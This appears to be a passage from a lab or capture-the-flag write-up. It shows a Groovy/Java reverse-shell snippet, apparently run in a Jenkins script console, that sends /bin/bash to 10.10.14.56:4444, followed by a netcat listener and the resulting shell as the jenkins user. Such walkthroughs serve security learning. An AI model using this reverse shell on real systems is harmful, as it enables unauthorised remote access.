 imported.
1 String host="10.10.14.56";
2 int port=4444;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start()
4
Run
Result
❯ nc -nlvp 4444
Connection from 10.129.230.220:58598
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)